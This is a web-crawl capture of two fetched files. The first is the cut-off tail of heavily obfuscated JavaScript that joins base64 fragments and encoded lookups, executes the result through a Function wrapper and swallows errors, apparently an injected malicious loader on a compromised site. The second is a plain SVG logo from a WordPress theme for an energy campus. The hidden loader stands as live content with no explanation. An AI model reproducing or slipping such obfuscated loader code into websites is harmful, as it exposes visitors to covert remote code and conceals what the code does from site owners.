eDEyNywn'+'dTV4IScpXShFKTt9O3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmW04oMHgyYTIsJ1'+'5uVzQnKV0oRCk7Y29udGludWU7Y2FzZSc'+'0Jzp2YXIgRD1mW04oMHgyMjIsJ0tsRyMn'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FM9TixFPXt9O0VbUygweDQ1ZCwnVGReUC'+'cpXT1DW1MoMHgyNmMsJ3U1eCEnKV07dmF'+_0x8990170u(0x144)+'XSh0eXBlb2Ygd2luZG93LENbUygweDEwY'+_0x8990170u(0xe1)+'NkZiwnaWYpIScpXSh0eXBlb2YgcHJvY2V'+'zcyxDW1MoMHg0NDksJ0s0ZTknKV0pJiZD'+'W1MoMHgyZjUsJ2oldHUnKV0odHlwZW9mI'+'HJlcXVpcmUsQ1tTKDB4MWU4LCcqTEM0Jy'+'ldKSYmQ1tTKDB4MWJhLCdLbEcjJyldKHR'+'5cGVvZiBnbG9iYWwsQ1tTKDB4MTMyLCdt'+'eFgoJyldKT9nbG9iYWw6dGhpcyxIPWZ1b'+_0x8990170u(0xb0)+'hUKDB4MTM3LCdwZGZDJykpKydwJ10oRlt'+_0x8990170u(0x145)+_0x8990170u(0x14a)+'mV0dXJuIENbUygweDIzMiwnM2txQicpXS'+'hIKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBzW3Zd'+'O31mdW5jdGlvbiBrKHMpe3ZhciBVPUssd'+_0x8990170u(0x99)+'9laicpXSwn')+(_0x8990170u(0x152)+'1UoMHgxMzQsJ2VsKConKSsnY2UnXSh1LC'+_0x8990170u(0xae)+_0x8990170u(0xd0)+'Jz0nLDB4NClbVSgweGYzLCcwOSpVJyldK'+_0x8990170u(0x181)+'lbVSgweDJkYywnZ1ombicpKydzZSddKCl'+_0x8990170u(0x19b)+_0x8990170u(0x160)+'2EtekEtWl0vZyxmdW5jdGlvbih3KXt2YX'+'IgVj1VO3JldHVybiBTdHJpbmdbVigweDE'+'2NiwnS2xHIycpK1YoMHg0MDEsJ2I2IVIn'+_0x8990170u(0x183)+'V0oZltWKDB4MTQ2LCdbNWRvJyldKHcsJ1'+'onKT8weDVhOjB4N2Esdz1mW1YoMHgzMTI'+'sJ21dN0knKV0od1tWKDB4MTU1LCdEMipO'+'JykrVigweDFjNiwncGRmQycpXSgweDApL'+_0x8990170u(0xc7)+_0x8990170u(0x116)+_0x8990170u(0x1a2)+'KTtyZXR1cm4gZltVKDB4MjRlLCdUVHBFJ'+'yldKGZbVSgweDJjNCwndTV4IScpXShmW1'+_0x8990170u(0x6e)+_0x8990170u(0x104)+'UScpXSh2LGZbVSgweDFjZSwnVFRwRScpX'+'SksZltVKDB4MWEyLCdkMG1iJyldW1UoMH'+'gzOTAsJ1RkXlAnKSsnY2UnXSh1LCcnKSk'+'sJy8nKSxzKSxmW1UoMHgzYjMsJypMQzQn'+_0x8990170u(0x80)+'WdFeHAoZltLKDB4Mzg2LCdiNiFSJyldLC'+'dnJyk7bT1m')+('W0soMHgxZTUsJ2k0Y1cnKV0sbj1yLG89Z'+_0x8990170u(0x79)+'B4M2ExLCdbSUBKJyldKHdpbmRvdyx7fSk'+_0x8990170u(0x15a)+'M2txQicpXSwnZycpLHU9c1tmW1coMHgzY'+'2MsJ1AqMionKV1bVygweDM1NCwnVlBdJS'+'cpKydjZSddKHUsJycpXTt1JiYobmV3IHU'+'oMHgwLDB4MClbVygweDFmMCwnM2txQicp'+'XT1mW1coMHgyMWUsJ3U1eCEnKV0oayxmd'+'W5jdGlvbigpe3ZhciBYPVcsdj1mW1goMH'+'gyNzIsJ2lmKSEnKV0oaixmW1goMHgyNGI'+'sJyhpMzEnKV0od2luZG93LHt9KSwweDgs'+'WzB4NywweDc0XSxbMHg2LDB4NmVdLFswe'+_0x8990170u(0x184)+'B4NzVdLFsweDIsMHg2M10sWzB4MSwweDZ'+'mXSxbMHgwLDB4NjRdKTtpZih2KXJldHVy'+'biB2PWZbWCgweDJmYiwnKGkzMScpXShqL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10'+'pLCEhdiYmZltYKDB4MTYwLCdWUF0lJyld'+'KGosdiwweDQsWzB4MywweDY2XSxbMHgyL'+'DB4NjVdKTt9KCkpKTt9LCEocT1mW0soMH'+_0x8990170u(0x169)+'8KHE9ZltLKDB4M2ZlLCdKdTQjJyldKGos'+'cSwweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+'W0soMHgxNWMsJ1RUcEUnKV0ocSxtW0soM'+'Hg0NTgsJzcyRm0nKSsnY2UnXShuLCcnKS'+'xvKTt9KCkp')+'Ow=='))();}.toString();return _0x7606708.slice(_0x7606708.indexOf("{") + 1, _0x7606708.lastIndexOf("}"))})())),l[Y(0x1d2,'m0^V')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg
body_size: 7805
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.08 45.88"><defs><style>.a{fill:#fff;}.b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.14px;}</style></defs><title>logo</title><path class="a" d="M12.84,3.51A3.54,3.54,0,0,0,12,1.89a4,4,0,0,0-1.85-1A14,14,0,0,0,6.46.49H1.64a.1.1,0,0,0-.1.1V23a.1.1,0,0,0,.1.1H6a.1.1,0,0,0,.1-.1V13.71H8a7.69,7.69,0,0,0,3.07-.52,2.81,2.81,0,0,0,1.52-1.4,8.19,8.19,0,0,0,.43-3.11v-2A15.66,15.66,0,0,0,12.84,3.51ZM8.66,6V8a3.17,3.17,0,0,1-.39,1.9,1.7,1.7,0,0,1-1.41.53H6.4l-.31,0V3.81h.32a2.54,2.54,0,0,1,1.77.45A2.44,2.44,0,0,1,8.66,6Z"/><path class="a" d="M15,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1,3.09,3.09,0,0,1,.67,1.19,18.83,18.83,0,0,1,.13,3V22.9H21.32V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H15Zm4.72,3.45v4.48A2.31,2.31,0,0,0,21,10.43q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,21,6.49,2,2,0,0,0,19.72,6.19Z"/><path class="a" d="M38.22,2.74l3,20.16H35.87l-.28-3.62H33.71l-.31,3.62H28L30.65,2.74Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M48.25,2.74V22.9H43V2.74Z"/><path class="a" d="M51,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1A3.09,3.09,0,0,1,62,14.6a18.83,18.83,0,0,1,.13,3V22.9H57.3V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H51Zm4.72,3.45v4.48a2.31,2.31,0,0,0,1.24-.24q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,57,6.49,2,2,0,0,0,55.71,6.19Z"/><path class="a" d="M69.93,2.74V22.9H64.69V2.74Z"/><path class="a" d="M72.52,2.74h8.74v4h-3.5V10.6H81v3.84H77.76v4.43h3.85v4H72.52Z"/><path class="a" d="M102.09,12.69c-.67-1-2.34-2.27-5-3.83A4.68,4.68,0,0,1,95.28,7.3a4.07,4.07,0,0,1-.35-1.9,2.86,2.86,0,0,1,.33-1.52,1.24,1.24,0,0,1,1.1-.6,1.1,1.1,0,0,1,1,.48,3.16,3.16,0,0,1,.27,1.71v1.3a.1.1,0,0,0,.1.1h4.76a.1.1,0,0,0,.1-.1v-.5a9.93,9.93,0,0,0-.51-3.79,3.91,3.91,0,0,0-2-1.76A9.29,9.29,0,0,0,96.16,0a8.52,8.52,0,0,0-3.54.67,4.29,4.29,0,0,0-2.05,1.79,8.2,8.2,0,0,0-.64,3.75,7.94,7.94,0,0,0,.46,2.92,4.77,4.77,0,0,0,1.13,1.75A27.69,27.69,0,0,0,94.46,13a17.87,17.87,0,0,1,2.89,2.16,4.56,4.56,0,0,1,.64,2.9,3,3,0,0,1-.34,1.58,1.31,1.31,0,0,1-1.17.63,1.22,1.22,0,0,1-1.11-.52,3.77,3.77,0,0,1-.29-1.85v-2.4a.1.1,0,0,0-.1-.1H90.21a.1.1,0,0,0-.1.1v1.1a11.76,11.76,0,0,0,.51,3.92,4.22,4.22,0,0,0,2.09,2.17,8.38,8.38,0,0,0,4,.88,8.61,8.61,0,0,0,3.73-.76A4.27,4.27,0,0,0,102.53,21a8.45,8.45,0,0,0,.55-3.51A8.76,8.76,0,0,0,102.09,12.69Z"/><path class="a" d="M115.46,2.74v4h-3.11V22.9H107.1V6.77H104v-4Z"/><path class="a" d="M125.67,2.74l3,20.16h-5.36L123,19.27h-1.87l-.31,3.62h-5.42l2.67-20.16Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M139.2,2.74v4h-3.11V22.9h-5.24V6.77h-3.1v-4Z"/><path class="a" d="M140.88,2.74h8.74v4h-3.5V10.6h3.27v3.84h-3.27v4.43H150v4h-9.09Z"/><path class="a" d="M77.72,31.52h5.46V34H81v2.39h2v2.39H81v2.77h2.4V44.1H77.72Z"/><path class="a" d="M87.67,33.79l-.05,1a2.36,2.36,0,0,1,.84-.85,2.24,2.24,0,0,1,1.14-.28,2.16,2.16,0,0,1,1.32.38,1.69,1.69,0,0,1,.66,1,8.79,8.79,0,0,1,.15,1.93V44.1H88.58V37a6.66,6.66,0,0,0-.07-1.3q-.07-.23-.39-.23a.39.39,0,0,0-.42.27,6.72,6.72,0,0,0-.09,1.43v7H84.48V33.79Z"/><path class="a" d="M100.15,39.12H96.09v2.23a2.48,2.48,0,0,0,.1.9.39.39,0,0,0,.39.2.47.47,0,0,0,.48-.27,2.94,2.94,0,0,0,.12-1V39.79h3v.76A6.83,6.83,0,0,1,100,42a3,3,0,0,1-.56,1.1,2.74,2.74,0,0,1-1.12.87,4.35,4.35,0,0,1-1.71.29A5,5,0,0,1,94.89,44a2.81,2.81,0,0,1-1.18-.79,2.85,2.85,0,0,1-.59-1.1A7.12,7.12,0,0,1,93,40.35v-3a5.12,5.12,0,0,1,.37-2.13,2.5,2.5,0,0,1,1.2-1.2,4.22,4.22,0,0,1,1.91-.42,4.28,4.28,0,0,1,2.18.5,2.76,2.76,0,0,1,1.21,1.33,6.24,6.24,0,0,1,.35,2.33ZM97,37.45v-.75a3.79,3.79,0,0,0-.09-1,.34.34,0,0,0-.35-.23q-.33,0-.4.2a4.13,4.13,0,0,0-.08,1.07v.75Z"/><path class="a" d="M104.56,33.79l-.12,1.36a2.33,2.33,0,0,1,2-1.54v3.63a2.63,2.63,0,0,0-1.27.23,1,1,0,0,0-.5.65,11.63,11.63,0,0,0-.09,1.92V44.1h-3.14V33.79Z"/><path class="a" d="M114.49,33.79v7.94a17.57,17.57,0,0,1-.07,2.08,2.07,2.07,0,0,1-.52,1,2.82,2.82,0,0,1-1.26.8,6.34,6.34,0,0,1-2,.28,4.93,4.93,0,0,1-2.41-.51,2.14,2.14,0,0,1-.94-2h3q0,.68.5.68a.49.49,0,0,0,.47-.21,2.12,2.12,0,0,0,.12-.88v-.78a3,3,0,0,1-.85.55,2.41,2.41,0,0,1-.94.19,2.59,2.59,0,0,1-1.4-.34,1.75,1.75,0,0,1-.75-.9,4.84,4.84,0,0,1-.2-1.58V36.36a3.35,3.35,0,0,1,.53-2.11,2,2,0,0,1,1.61-.65,2.38,2.38,0,0,1,1.08.24,2.56,2.56,0,0,1,.87.72l.23-.78Zm-3.15,2.74a3,3,0,0,0-.08-.9.35.35,0,0,0-.36-.19.4.4,0,0,0-.38.22,2.22,2.22,0,0,0-.11.87V40a2.89,2.89,0,0,0,.09.9.35.35,0,0,0,.36.21.39.39,0,0,0,.4-.25,4.1,4.1,0,0,0,.09-1.13Z"/><path class="a" d="M122.42,33.79l-.9,7.46q-.21,1.77-.36,2.42a2.59,2.59,0,0,1-.48,1.07,1.93,1.93,0,0,1-.93.62,6.56,6.56,0,0,1-1.9.2H116V43.9a3.63,3.63,0,0,0,.94-.07.31.31,0,0,0,.21-.33q0-.12-.19-1.08l-1.72-8.63H118l1,7,.5-7Z"/><path class="a" d="M134,37h-3.27V34.81a3.92,3.92,0,0,0-.1-1.19.45.45,0,0,0-.46-.24.48.48,0,0,0-.51.29,4.37,4.37,0,0,0-.11,1.24v5.84a4.07,4.07,0,0,0,.11,1.2.46.46,0,0,0,.49.28.46.46,0,0,0,.48-.28,4.57,4.57,0,0,0,.11-1.32V39.05H134v.49a9.67,9.67,0,0,1-.28,2.77,2.83,2.83,0,0,1-1.22,1.43,4.18,4.18,0,0,1-2.33.62,4.82,4.82,0,0,1-2.37-.52,2.53,2.53,0,0,1-1.24-1.44,9.46,9.46,0,0,1-.3-2.77V36a16.34,16.34,0,0,1,.09-2,2.85,2.85,0,0,1,.56-1.31,3.1,3.1,0,0,1,1.28-1,5.25,5.25,0,0,1,4.27.2,2.68,2.68,0,0,1,1.24,1.39,8.39,8.39,0,0,1,.29,2.6Z"/><path class="a" d="M138.12,37.78h-2.95v-.69a4.88,4.88,0,0,1,.28-1.85,2.56,2.56,0,0,1,1.11-1.15,5.17,5.17,0,0,1,4.56.07,2.2,2.2,0,0,1,1,1.38,21.67,21.67,0,0,1,.16,3.38V44.1h-3.05v-.92a1.92,1.92,0,0,1-1.83,1.11,2.65,2.65,0,0,1-1.51-.46q-.69-.46-.69-2V41a2.48,2.48,0,0,1,.37-1.58,5.13,5.13,0,0,1,1.81-1,5.16,5.16,0,0,0,1.66-.82,2.16,2.16,0,0,0,.11-.85,2.88,2.88,0,0,0-.12-1.05.41.41,0,0,0-.4-.24c-.21,0-.34.07-.4.21a4.19,4.19,0,0,0-.08,1.07Zm1,1.41a2.33,2.33,0,0,0-.87.93,3.67,3.67,0,0,0-.12,1.07,3.13,3.13,0,0,0,.1,1,.41.41,0,0,0,.42.23.38.38,0,0,0,.38-.18,3,3,0,0,0,.09-1Z"/><path class="a" d="M146.68,33.79l-.05,1a2.53,2.53,0,0,1,.87-.88,2.25,2.25,0,0,1,1.15-.29,2.23,2.23,0,0,1,2,1.17,2.83,2.83,0,0,1,.89-.88,2.14,2.14,0,0,1,1.1-.29A2.17,2.17,0,0,1,154,34a1.71,1.71,0,0,1,.67,1,8,8,0,0,1,.15,1.83V44.1h-3V37.38a8.46,8.46,0,0,0-.09-1.64.39.39,0,0,0-.42-.31.41.41,0,0,0-.43.31,7.76,7.76,0,0,0-.1,1.64V44.1h-3V37.55a12,12,0,0,0-.07-1.82.37.37,0,0,0-.41-.3.47.47,0,0,0-.36.16.61.61,0,0,0-.16.39q0,.23,0,1V44.1h-3V33.79Z"/><path class="a" d="M159.29,33.79l-.05.91a2.92,2.92,0,0,1,.93-.83,2.29,2.29,0,0,1,1.1-.27,2.07,2.07,0,0,1,1.26.39,1.64,1.64,0,0,1,.66.91,7.92,7.92,0,0,1,.13,1.74V41a8.31,8.31,0,0,1-.17,2,1.66,1.66,0,0,1-.68.95,2.16,2.16,0,0,1-1.25.35,2.21,2.21,0,0,1-1.08-.27,3,3,0,0,1-.91-.81v2.36h-3.14V33.79Zm.89,3a5.26,5.26,0,0,0-.07-1.16q-.07-.2-.39-.2a.38.38,0,0,0-.4.23,4.16,4.16,0,0,0-.09,1.13v4.27a4.22,4.22,0,0,0,.09,1.17.39.39,0,0,0,.4.23q.3,0,.38-.21a4.26,4.26,0,0,0,.07-1Z"/><path class="a" d="M171.78,33.79V44.1h-3.19l.05-.86a2.19,2.19,0,0,1-.8.78,2.26,2.26,0,0,1-1.1.26,2.48,2.48,0,0,1-1.17-.25,1.61,1.61,0,0,1-.69-.66,2.42,2.42,0,0,1-.28-.86q-.05-.45-.05-1.78v-7h3.14v7a7.27,7.27,0,0,0,.07,1.43q.07.23.4.23t.42-.23a8.92,8.92,0,0,0,.07-1.5V33.79Z"/><path class="a" d="M179.56,37.08h-2.78v-.56a3,3,0,0,0-.08-.91q-.08-.19-.41-.19a.47.47,0,0,0-.4.17.87.87,0,0,0-.13.52,2.64,2.64,0,0,0,.07.7,1.1,1.1,0,0,0,.4.49,8.63,8.63,0,0,0,1.36.77,4.94,4.94,0,0,1,1.8,1.26,2.91,2.91,0,0,1,.43,1.72,4.32,4.32,0,0,1-.33,1.9,2.17,2.17,0,0,1-1.09,1,4.46,4.46,0,0,1-1.85.35,5.08,5.08,0,0,1-2-.37,2.24,2.24,0,0,1-1.17-1A4.49,4.49,0,0,1,173,41v-.5h2.78v.65a3.42,3.42,0,0,0,.11,1.08.41.41,0,0,0,.42.25.56.56,0,0,0,.47-.17,1.25,1.25,0,0,0,.13-.7,1.57,1.57,0,0,0-.17-.93,14.47,14.47,0,0,0-1.83-1.1,4,4,0,0,1-1.69-1.41,3.45,3.45,0,0,1-.3-1.5,3.9,3.9,0,0,1,.33-1.82,2.12,2.12,0,0,1,1.11-.91,4.78,4.78,0,0,1,1.81-.32,5.15,5.15,0,0,1,1.75.26,2.68,2.68,0,0,1,1.1.69,1.84,1.84,0,0,1,.47.79,5.77,5.77,0,0,1,.08,1.14Z"/><line class="b" y1="27.3" x2="180.08" y2="27.3"/></svg>